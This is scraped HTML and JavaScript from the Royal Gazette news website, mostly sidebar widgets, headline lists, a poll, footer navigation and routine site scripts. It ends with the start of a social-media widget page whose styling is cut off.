</div></div></aside><aside id="custom_html-33" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="tabs">
				<li class="most-read-tab active"><a class="most-read">Today</a></li>
				<li class="most-commented-tab"><a class="most-commented">Most Commented</a></li>
			</ul></div></aside><section class="ew-most-read-google-analytics ew-most-read-google-analytics__container"><article class="teaser mostread teaser--standard" data-uuid="70381b35-cbde-45ca-8ed3-341bbdc286c3" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/politics/news/article/20251111/fahy-decries-empty-units-at-bermudiana-residences/">Fahy decries ‘empty’ units at Bermudiana Residences </a></article><article class="teaser mostread teaser--standard" data-uuid="95133bea-43e3-490f-870d-b2b87a899259" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/12/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/general/news/article/20251112/rights-groups-oppose-choice-of-desantis-as-summit-speaker/">Rights groups oppose choice of DeSantis as summit speaker</a></article><article class="teaser mostread teaser--standard" data-uuid="62cf0580-8979-4b5e-9eb0-fc047cf3346b" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/general/news/article/20251111/new-second-in-command-for-regiment-named/">New second-in-command for regiment named</a></article><article class="teaser mostread teaser--standard" data-uuid="c613838e-6941-415c-a180-27bb0aecff55" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/10/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/politics/news/article/20251110/burt-urges-the-plp-to-embrace-move-to-caricom/">Burt urges PLP to embrace Caricom move</a></article><article class="teaser mostread teaser--standard" data-uuid="bcde7df6-cb5d-42ac-b02d-3298d440c22c" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/event/news/article/20251111/remembrance-day-parade-to-go-ahead-as-planned/">Remembrance Day Parade to go ahead as planned</a></article><article class="teaser mostread teaser--standard" data-uuid="a4515943-f229-4f44-a3eb-ad87022ba15c" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/10/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/health/news/article/20251110/hospital-signs-off-on-significant-staff-pay-increase/">Hospital signs off on ‘significant’ staff pay increase </a></article><article class="teaser mostread teaser--standard" data-uuid="607c66f4-fba4-47b4-bd70-172683e8e265" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/general/news/article/20251111/filipino-association-hosting-disaster-relief-fundraiser/">Filipino Association hosting disaster relief fundraiser</a></article><article class="teaser mostread teaser--standard" data-uuid="f478782f-646a-4e9e-95f0-a9cfe51e31c4" data-comment-id=""><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/general/news/article/20251111/dedicated-public-servant-takes-top-tax-role/">Dedicated public servant takes top tax role</a></article></section><aside id="custom_html-32" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="disqus-most-commented-container hidden"></div></div></aside><div id="div-gpt-ad-1397220158251-10" class="div-gpt-ad-1397220158251-10 advertisement"><script type="text/javascript">if (googletag !== undefined) {googletag.cmd.push(function() { googletag.display("div-gpt-ad-1397220158251-10"); })}</script></div><aside id="custom_html-48" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spacer"></div></div></aside><aside id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="calendar-container-block">
<p class="calendar-widget"><a href="https://www.royalgazette.com/calendar/" target="_blank" rel="noopener"><img src="https://static.ew.rgb.navigacloud.com/wp-content/uploads/sites/2/2022/11/07052750/BermudaEvents-Web-Logo.jpg" class="ntdib-logo" alt=""></a></p>
</div><!-- end of calendar-container-block -->
<script type="text/javascript" src="https://www.trumba.com/scripts/spuds.js"></script>
<script type="text/javascript">
$Trumba.addSpud({
webName: "nothing-to-do-in-bermuda-events-calendar-royal-gazette",
spudType : "datefinder" ,
teaserBase : "/calendar" });
</script>
<noscript>Your browser must support JavaScript to view this content. 
Please enable JavaScript in your browser settings then try again. 
<a href='https://www.trumba.com'>Events calendar powered by Trumba</a></noscript>
<div class="fkicker" style="margin-top:5px">
<center>
<a href="https://www.bermuda.com/advertiser-sign-up/" target="_blank" rel="noopener"><img src="https://static.ew.rgb.navigacloud.com/wp-content/uploads/sites/2/2022/10/20065714/submit-events.jpg" class="ntdib-submit"></a>
</center>
</div><!-- end of calendar-container-block --></div></aside><div id="div-gpt-ad-1397220158251-23" style="width:300px; height:250px;" class="div-gpt-ad-1397220158251-23 advertisement"><script type="text/javascript">if (googletag !== undefined) {googletag.cmd.push(function() { googletag.display("div-gpt-ad-1397220158251-23"); })}</script></div><aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-heading poll">
	Take Our <span class="bold">Poll</span>
</div></div></aside><aside id="polls-widget-2" class="widget widget_polls-widget"><div id="polls-81" class="wp-polls">
	<form id="polls_form_81" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_81_nonce" name="wp-polls-nonce" value="d6bc97a5d0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="81" /></p>
		<div class="question"><p><strong>Should speed cameras be installed as soon as possible?</strong></p></div><div id="polls-81-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-402" name="poll_81" value="402" /> <label class="poll-answer" for="poll-answer-402">Yes</label></li>
		<li><input type="radio" id="poll-answer-403" name="poll_81" value="403" /> <label class="poll-answer" for="poll-answer-403">No</label></li>
		<li><input type="radio" id="poll-answer-404" name="poll_81" value="404" /> <label class="poll-answer" for="poll-answer-404">Don't know</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(81);" /></p><div class="poll_results"><p><a href="#ViewPollResults" onclick="poll_result(81); return false;" title="View Results Of This Poll">View Results</a></p></div><div class="poll_archive"><a href="/pollarchive">Poll Archive</a></div></div>
	</form>
</div>
</aside><aside id="custom_html-47" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spacer"></div>
</div></aside><aside id="custom_html-46" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-heading">Today's <span class="bold">Obituaries</span></div></div></aside><aside id="custom_html-43" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 12 Obits -->	
<script type="text/javascript" src="/wp-content/themes/royalgazette/js/jquery.jfeed.pack.js"></script>
<script type="text/javascript">
jQuery(function() {
jQuery.getFeed({
		// RSS path must be local unless using a proxy
        url: 'https://www.legacy.com/obituaries/theroyalgazette/services/rss.ashx',
        success: function(feed) {
var html = '';
// Selects how many RSS items to parse
for(var i = 0; i < feed.items.length && i < 50; i++) {
var item = feed.items[i];
html += '<li>' + '<a href="' + item.link + '" target="_blank">' + item.title + '</a>' + '</li>';
            }
            jQuery('#msndiv ul').append(html);
        }    
    });
});
</script>
<div class="txt_indent_obits">
<div class="wrapper1">
<div id="msndiv"><ul></ul></div>
<p class="boxFooter">
<a class="leftLink" href="http://www.legacy.com/obituaries/theroyalgazette/">View all Obituaries</a> <a class="rightLink" href="http://www.legacy.com/theroyalgazette/obituaries.asp?page=placeanobituary">Place an obituary</a>
</p>
</div>
</div></div></aside><aside id="custom_html-24" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-heading">
	eMoo <span class="bold">Posts</span>
</div></div></aside><aside id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="emoo-sidebar spacer" style="text-align:center;"><iframe src="https://royalgazettefeatures.com/lol/widget.html" style="border:none;width:100%;height:250px;"></iframe>
</div></div></aside><div id="div-gpt-ad-1397220158251-7" class="div-gpt-ad-1397220158251-7 advertisement"><script type="text/javascript">if (googletag !== undefined) {googletag.cmd.push(function() { googletag.display("div-gpt-ad-1397220158251-7"); })}</script></div><aside id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-heading"><span class="bold"><a href="/rg-podcast" target="_blank" rel="noopener">RG Sound Lounge – The Latest Podcasts</a></span></div><style>.sidebar-heading a {color:#fff !important}</style></div></aside><aside id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="pod-info"><a href="/rg-best-health-podcast/">PUBLISHED: 8 SEP 2025</a></div><iframe title="BBA Series – Part 8: Insurance to Protect your Assets" allowtransparency="true" height="150" width="100%" style="border: none; min-width: min(100%, 430px);height:150px;" scrolling="no" data-name="pb-iframe-player" src="https://www.podbean.com/player-v2/?i=iwxhj-195b395-pb&from=pb6admin&share=1&download=0&rtl=0&fonts=Arial&skin=1&font-color=auto&logo_link=episode_page&btn-skin=3" loading="lazy"></iframe></div></aside><aside id="custom_html-63" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="pod-info"><a href="/rg-best-health-podcast/">PUBLISHED: 25 July 2025</a></div><iframe title="Strong Connections, Strong Kids: Mental Health Awareness in the Early Years" allowtransparency="true" height="150" width="100%" style="border: none; min-width: min(100%, 430px);height:150px;" scrolling="no" data-name="pb-iframe-player" src="https://www.podbean.com/player-v2/?i=xzzfj-1915679-pb&from=pb6admin&share=1&download=0&rtl=0&fonts=Arial&skin=1&font-color=auto&logo_link=episode_page&btn-skin=3" loading="lazy"></iframe></div></aside>
<!-- result code: 0 --><div class="disqus-most-commented-links"><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/09/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/politics/news/article/20251109/burt-urges-the-plp-to-embrace-move-to-caricom/">Burt urges the PLP to embrace move to Caricom</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/10/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/health/news/article/20251110/hospital-signs-off-on-significant-staff-pay-increase/">Hospital signs off on ‘significant’ staff pay increase</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/politics/news/article/20251111/fahy-decries-empty-units-at-bermudiana-residences/">Fahy decries ‘empty’ units at Bermudiana Residences</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/12/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/crime/news/article/20251112/weapons-amnesty-launches-next-week-in-crime-crackdown/">Weapons amnesty launches next week in crime crackdown</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/11/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/general/news/article/20251111/rights-groups-oppose-choice-of-desantis-as-summit-speaker/">Rights groups oppose choice of DeSantis as summit speaker</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/10/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/local-business/business/article/20251110/telegram-app-feeds-taxi-need/">Telegram app feeds taxi need</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/10/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/crime/news/article/20251110/large-safe-stolen-from-smiths-church/">‘Large’ safe stolen from Smith’s church</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/12/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/editorials/opinion/article/20251112/editorial-an-honest-debate-on-caricom/">Editorial: An honest debate on Caricom</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/12/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/opinion-writer/opinion/article/20251112/biased-bbc-needs-saving-from-itself/">‘Biased’ BBC needs saving from itself</a></article><article class="teaser mostread mostcommented"><div class="teaser-date"><span class="icon"><img src="/wp-content/themes/royalgazette/images/icon.gif"></span>11/10/2025</div><a class="teaser-headline" href="https://www.royalgazette.com/politics/news/article/20251109/work-permit-english-fluency-to-protect-bermudian-jobs/">Work permit English fluency to protect Bermudian jobs</a></article></div></div><!-- #Center Conatiner -->
</div><!-- #right-sidebar -->

		</div><!-- .row -->
	</div><!-- Container end -->
</div><!-- Wrapper end -->



	<!--Ad Code for leaderboard ad above footer-->
	
	<div class="wrapper copyright">

	<div class="contain">
		<div class="footer-apps-info row">
			<div class="col-md-6 site-logo">
			<img src="/wp-content/themes/royalgazette/images/default_logo.png">
			</div>
			<div class="col-md-3 col apps-ios"><a class="app-btn ios" href="https://apps.apple.com/us/app/royal-gazette-eedition/id1303576791">Available for<br>
			iPhones and iPads </a></div>
			<div class="col-md-3 col apps-android"><a class="app-btn android" href="https://play.google.com/store/apps/details?id=com.royalgazette.android.prod&hl=en">Available in<br>
			Google Play </a></div>
			<div class="exitintervention_placeholder" id="sph_cdp_51"></div>
		</div>
		<div class="footer-wrap">
			<div class="footer-subscribe base-1">
			<center>
				<a href="https://subscribe.royalgazette.com/" target="_blank"><img src="https://static.ew.rgb.navigacloud.com/wp-content/uploads/sites/2/2024/12/05062659/subscribe.jpg"</a>
			</center>
			</div>
			<div class="footer-cat base-1">
				<div class="menu-footer-menu-main-container"><ul id="Footer Menu - 1" class="justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-1703 nav-item"><a title="News" href="https://www.royalgazette.com/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-1707 nav-item"><a title="Business" href="https://www.royalgazette.com/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-1705 nav-item"><a title="Sport" href="https://www.royalgazette.com/sport/" class="nav-link">Sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-1706 nav-item"><a title="Lifestyle" href="https://www.royalgazette.com/lifestyle/" class="nav-link">Lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14739" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-14739 nav-item"><a title="Opinion" href="https://www.royalgazette.com/opinion/" class="nav-link">Opinion</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-491668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491668 nav-item"><a title="Jobs" href="https://www.royalgazette.com/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14740 nav-item"><a title="Classifieds" href="https://www.royalgazette.com/classifieds/" class="nav-link">Classifieds</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14741 nav-item"><a title="Weather" href="https://www.royalgazette.com/weather/" class="nav-link">Weather</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14742 nav-item"><a title="Calendar" href="https://www.royalgazette.com/calendar/" class="nav-link">Calendar</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14743 nav-item"><a title="Newsrack" href="http://newsrack.royalgazette.com/" class="nav-link">Newsrack</a></li>
</ul></div>
			</div>	
			<div class="footer-services base-1">
				<div class="menu-v2-footer-menu-2-container"><ul id="Footer Menu - 2" class="justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490916 nav-item"><a title="About Us" href="https://www.royalgazette.com/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490917 nav-item"><a title="Contact Us" href="https://www.royalgazette.com/contact-us/" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490918 nav-item"><a title="Subscribe" href="https://subscribe.royalgazette.com/" class="nav-link">Subscribe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490919 nav-item"><a title="Advertise" href="https://www.royalgazette.com/advertise/" class="nav-link">Advertise</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490920 nav-item"><a title="Registration" href="https://www.royalgazette.com/register/" class="nav-link">Registration</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-493125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493125 nav-item"><a title="Privacy Notice" href="/privacy-notice" class="nav-link">Privacy Notice</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490922 nav-item"><a title="Terms of Service" href="https://www.royalgazette.com/terms-of-service/" class="nav-link">Terms of Service</a></li>
</ul></div>
			</div>	
			<div class="footer-social base-1">
				<div class="menu-v2-footer-menu-3-container"><ul id="Footer Menu - 3" class="justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490910 nav-item"><a title=" Facebook" href="https://www.facebook.com/theroyalgazette/" class="nav-link"><i class="fa fa-facebook"></i> Facebook</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490911 nav-item"><a title="     Twitter" href="https://twitter.com/TheRoyalGazette" class="nav-link"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16">   <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/> </svg> Twitter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490912 nav-item"><a title=" Instagram" href="https://www.instagram.com/theroyalgazette/" class="nav-link"><i class="fa fa-instagram"></i> Instagram</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490913 nav-item"><a title=" Youtube" href="https://www.youtube.com/channel/UC3AlIphiZWwWw2nWsjgvmsA" class="nav-link"><i class="fa fa-youtube"></i> Youtube</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490914 nav-item"><a title=" RSS Feed" href="https://www.royalgazette.com/feeds" class="nav-link"><i class="fa fa-rss"></i> RSS Feed</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490915 nav-item"><a title=" Podcast" href="https://www.royalgazette.com/rg-podcast/" class="nav-link"><i class="fa fa-podcast"></i> Podcast</a></li>
</ul></div>
			</div>	
		</div>
			<div class="footer_copyright col-md-12">
				<div class="termsofservices">Use of this website signifies your agreement to the <a href="/terms-of-service/">Terms of Service</a> and <a href="/privacy-notice/">Privacy Notice</a><br>
				© Copyright 2025 royalgazette.com. All rights reserved.
				</div>
			</div>

		</div>

		</div>	</div></div>
		<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.royalgazette.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.royalgazette.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/js/menus.js?ver=20241203" id="menus-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/everyware-theme-base-1/js/understrap.min.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="understrap-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/js/content.js?ver=20220125" id="content-js"></script>
<script type="text/javascript" id="rgb-body-js-js-extra">
/* <![CDATA[ */
var infomaker = {"ajaxurl":"https:\/\/www.royalgazette.com\/ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://static.ew.rgb.navigacloud.com/wp-content/themes/royalgazette/assets/js/body.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="rgb-body-js-js"></script>
<script type="text/javascript" src="https://static.ew.rgb.navigacloud.com/wp-content/themes/royalgazette/assets/js/article.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="rgb-article-js-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/slick/slick.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="slick-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/slick/slick-theme.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="slick-theme-js"></script>
<script type="text/javascript" src="https://www.royalgazette.com/wp-content/themes/royalgazette/js/breaking.js?ver=885d06dd72b09e79ddacfcae51a6331720f84552" id="breaking-js"></script>

		<!-- CUSTOM JQUERY AND JAVASCRIPT HERE --> 
		<script type="text/javascript">$(document).ready(function () {
	$.getJSON({
			url: "https://royalgazettefeatures.com/widget3/cache/9be437c513e9f14d76ef88ab9ce81143.json",
			cache: false,  //do not cache
			success: function (result, status, xhr) {
				var weather = $('<div class="two">');
				var tr;
				for (var i = 0; i < result.length; i++) {
					tr = $('<div class="w-widget">');
					tr.append('<a href="/weather" ><img src="/wp-content/themes/royalgazette/images/wicon/' + result[i].WeatherIcon + '.png" ><span class="w-temp">' + result[i].Temperature.Imperial.Value + ' °F</span></a></div>');
					
					tr.append('<div class="w-description">' + result[i].WeatherText + '</div>');
					tr.append('<div clas="timestamp" style="display:none">' + result[i].LocalObservationDateTime + "</div>");
					tr.append('<div class="w-more"><a href="/weather">Click here</a></div>');
					tr.append('<div class="w-sponsor"><a href="https://www.bfm.bm/" target="_blank"><img src="https://static.ew.rgb.navigacloud.com/wp-content/uploads/sites/2/2023/04/26220320/logo.png"></a></div>');
					weather.append(tr);
				}
				weather.append('</div>');
				$("#weathertwo").html(weather);
			}
		});
   });


const container = document.getElementById("new");
const subscriptionBox = `
  <div class="subscription-box">
    <span class="sp1">Get your paper</span>
    <span class="promo">Delivered</span>
    <span class="sp2">$1.66 per paper</span>
	<span class="sp3">Now</span>
    <span class="sp4"><a href="https://subscribe.royalgazette.com/" target="_blank">Subscribe Now</a></span>
  </div>
`;
container.innerHTML = subscriptionBox;

// Get the current date
const today = new Date();

// Options for formatting the date
const options = {
    weekday: 'long',   // Full name of the weekday (e.g., "Tuesday")
    month: 'long',     // Full name of the month (e.g., "December")
    day: 'numeric',    // Numeric day of the month (e.g., "3")
    year: 'numeric'    // Numeric year (e.g., "2024")
};

// Format the date to match the desired format
let formattedDate = today.toLocaleDateString('en-US', options);

// Convert the date text to uppercase and remove commas
formattedDate = formattedDate.toUpperCase().replace(/,/g, '');

// Find the div element by its ID
const dateDiv = document.getElementById('date-container');

// Output the formatted date inside the div
dateDiv.textContent = formattedDate;</script>		<!-- END JQUERY -->
				</div><!-- END OPENING CONTAINER TAG -->

		<script id="dsq-count-scr" src="//royalgazette.disqus.com/count.js" async></script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=944000032" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalgazette.friends2follow.com/f2f/widget/html/socialstack/123/0/20/150/1/2/0/0
body_size: 13014
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex, nofollow"><title>Bermuda Royal Gazette</title><meta name="description" content="This is a social-media hub curated for engagement by Bermuda Royal Gazette staff."><link rel="stylesheet" href="/sites/all/modules/friends2follow/dist/friends2follow_socialstack.min.css?v=20250802"><link href="//fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet" type="text/css"><style>body, .socialstack-content, #socialstack-loading, #infscr-loading, .socialstack-content .over-photo, .socialstack-content .event, .socialstack-content .embedded_post,.socialstack-content .socialstack-toolbar .url-field-wrapper, .socialstack-content .socialstack-toolbar .url-field-wrapper input,#f2f_cube .cube_item .toolbar .url-field-wrapper, #f2f_cube .cube_item .toolbar .url-field-wrapper input,.postfeed-item .share-tools .url-field-wrapper, .postfeed-item .share-tools .url-field-wrapper input {background-color: #ffffff;}body, #socialstack-loading, #infscr-loading, .socialstack-toolbar .url-field-wrapper, .socialstack-content .socialstack-toolbar .url-field-wrapper input,#f2f_cube .cube_item .toolbar .url-field-wrapper, #f2f_cube .cube_item .toolbar .url-field-wrapper input,.postfeed-item .share-tools .url-field-wrapper, .postfeed-item .share-tools .url-field-wrapper input {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #2C3E50;}.socialstack-content .header .time {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #9a9a9a;}a {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #18BC9C;}a:hover {color: #18BC9C;}.postfeed-item a.username, .mobilebanner-item a.username, .socialstack-content .header a.username, .socialstack-content .embedded_post a.username {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #2C3E50;}#f2f_cube .cube_item .header a.username {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #ffffff;background-color: #18BC9C;}#f2f_cube .cube_item .header .time {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}#f2f_cube .cube_item .header .time, #f2f_cube .cube_item .header .follow-wrapper, #f2f_cube .cube_item .description {color: #2C3E50;background-color: rgba(255,255,255, .9);}#f2f_cube .cube_item .toolbar{border-color: #ffffff;}#f2f_cube_nav a {color: #2C3E50;}.postfeed-item a.username:hover, .mobilebanner-item a.username:hover,, .socialstack-content .header a.username:hover {color: #2C3E50;}#friends2follow_widget_socialstack_wrapper {background-color: #eaeaea;}#friends2follow_widget_socialstack_wrapper .tumblr .socialstack-content .question{background-color: #f3f3f3;}#friends2follow_widget_socialstack_wrapper .tumblr .socialstack-content .question::after{border-color: #f3f3f3  transparent;}#friends2follow_widget_socialstack_wrapper .socialstack-content, #socialstack-loading, #infscr-loading, #postfeed-loading, .socialstack-content .socialstack-toolbar .url-field-wrapper, .postfeed-item .share-tools .url-field-wrapper, #friends2follow_add_my_business_cta a, #friends2follow_add_my_business_cta a .bubble {-moz-box-shadow: 0px 0px 7px 2px rgba(215,215,215,.5);-webkit-box-shadow: 0px 0px 7px 2px rgba(215,215,215,.5);box-shadow: 0px 0px 7px 2px rgba(215,215,215,.5);}.postfeed-item, .postfeed-item .header {border-color: #eeeeee;}.postfeed-item .time-column {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #949494;border-color: #eeeeee;background-color: #f7f7f7;}.postfeed-item .via, .mobilebanner-item .via,.postfeed-item.facebook .from_group, .mobilebanner-item.facebook .from_group,.postfeed-item.reddit 